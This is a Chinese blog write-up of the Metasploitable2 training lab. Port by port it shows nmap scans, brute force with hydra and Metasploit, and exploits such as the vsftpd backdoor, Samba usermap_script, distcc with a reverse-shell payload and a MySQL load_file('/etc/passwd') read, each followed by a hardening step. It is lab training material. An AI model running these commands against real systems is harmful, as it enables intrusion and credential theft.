metasploitable2靶场_超级超级详细的~

Metasploitable2

目录

1524端口 Metasploitable root shell(Ingreslock)

8009 ApacheJserv(Protocol v1.3)

Met2 Linux





1.扫描ip nmap

nmap -sS ip //SYN扫描,使用最频繁,安全,快

-sV //对端口上的服务程序版本进行扫描

-n //表示不进行dns解析



21/tcp 笑脸漏洞

1.VSFTPD 2.3.4,俗称笑脸漏洞。存在于这个2.3.4版本。在检测到用户名带有特殊字符:)时,会自动打开6200端口。

1.测试

用户名:root:)(带:)皆可)

密码随便

成功

激活漏洞 ( ftp ip 这里telnet激活笑脸)

开启6200 用nc连接



1_2 Metasploit

info#查看漏洞主要信息



run

加固

需要root权限

不知道密码进行修改密码



iptables防火墙端口规则配置:

阻止用户访问服务器的22端口

-A表示添加规则到相应链,默认加到结尾

-p --- 指定相应服务协议信息(tcp udp icmp all)

-j --- 指定对相应匹配规则执行什么操作(ACCEPT DROP* REJECT)

检测

加固成功

22端口暴力破解

2_1 msf

Search ssh_login #搜索模块

Use auxiliary/scanner/ssh/ssh_login #使用模块

Set RHOST 172.16.5.198 #设置目标地址

Set USER_FILE /root/0.txt #设置用户字典路径

Set PASS_FILE /root/0.txt #设置字典密码路径exploit或者run

2_2 hydra 爆破

| -P | 大写,指定密码字典 |

| -L | 指定用户名字典 |

| -t | 同时运行的线程数,默认为16 |

!!居然还有2个

加固检测(跟上面一样)

23端口暴力破解

方法同22端口欧

这样我们就登上去啦

啊啊啊啊啊大佬求解

为啥-t 2就不行了

加固方法同理关闭端口咯

80端口CGI参数注入执行漏洞

成功连接

加固禁用80端口

139端口&&455端口



Samba远程Shell命令注入执行漏洞(CVE-2007-2447)

search samba命令进行搜索模块

msf6 exploit(multi/samba/usermap_script) > search samba 加固:

加固:

通过修改配置文件/etc/samba/smb.conf注释掉username map script=/etc/samba/scripts/mapusers.sh

单个455端口加固:禁用455端口

如果改完还能进去 重启靶机就行

111端口rpcbind漏洞

![]()

search sunrpc

use auxiliary/scanner/misc/sunrpc_portmapper

show options

set RHOSTS 192.168.139.137

run

该漏洞可使攻击者在远程rpcbind绑定主机上分配任意大小的内存(每次攻击最高可达4GB),除非进程崩溃,或者管理员挂起/重启rpcbind服务,否则该内存不会被释放。



1099端口

1099端口是一个Java反序列化命令执行漏洞

原理:Java RMI Server 的RMI注册表和RMI激活服务的默认配置存在安全漏洞,可被利用导致

use exploit/multi/misc/java_rmi_server

getshell

加固:禁用1099

1524端口 Metasploitable root shell(Ingreslock)

疑似后门脚本用telnet连接

1524端口简介:

服务:ingress

说明:许多攻击脚本将安装一个后门SHELL于这个端口,尤其是针对SUN系统中Sendmail和RPC服务漏洞的脚本。如果刚安装了防火墙就看到在这个端口上的连接企图,很可能是上述原因。可以试试Telnet到用户的计算机上的这个端口,看看它是否会给你一个SHELL。连接到600/pcserver也存在这个问题。目的:利用Telnet命令链接目标主机的1524端口,直接获取root权限。

原理:Ingreslock后门程序监听1524端口,连接到1524端口就可以直接获取root权限。

加固禁用1524端口



2049端口 nfs共享目录漏洞

将192.168.139.137从根目录下的所有文件挂栽到/mnt目录下

加固可以通过NFS服务器上指定/etc/exports文件来限制共享的目录



或者禁用2049端口

再次挂载,发现失败 mount -t nfs 192.168.139.137:/ /mnt/

3306端口

尝试远程连接mysql服务,并且以超级用户的身份登入,发现直接可以连上去,存在漏洞

select load_file('/etc/passwd'); # 利用load_file函数,查看本地文件

| select version(); | 查看mysql数据库版本号 | |

| select database(); | 查看当前使用的数据库 |



已经删过了所以报错了

(1)修改为不允许所有root用户远程访问

delete from user where host='%' and user='root'

(2)刷新数据库

命令输入:flush privileges;

成功连不上了

3632端口

Discccd是一个分布式编译器,用于加速编译过程,其客户端和服务器之间使用了没有身份验证的RCE协议进行通信

- 但是如果配置不严格,容易被滥用执行命令,

- 该漏洞是XCode 1.5版本及其他版本的distcc 2.x版本配置对于服务器端口的访问不限制

msf6> use exploit/unix/misc/distcc_exec

msf6> set payload payload/cmd/unix/reverse

msf6> set RHOSTS 172.16.1.140 #设置要攻击的IP

msf6> set LHOST 172.16.1.123 #攻击的ip

msf6> exploit加固禁用3632端口

5432端口postgresql-弱密码

hydra爆密码

加固禁用端口

5900-VNC虚拟网络控制台-弱密码

加固禁用端口链接失败

8009 ApacheJserv(Protocol v1.3)

use multi/http/php_cgi_arg_injection

加固禁用端口链接失败



8180 Tomcat弱口令

加固禁用端口



8787drb

这个端口我靶机没有开

利用方式大差不差

使用对应模块

use linux/misc/drb_remote_codeexec

set rhost 192.168.139.137

run

更多推荐

已为社区贡献1条内容

已为社区贡献1条内容

所有评论(0)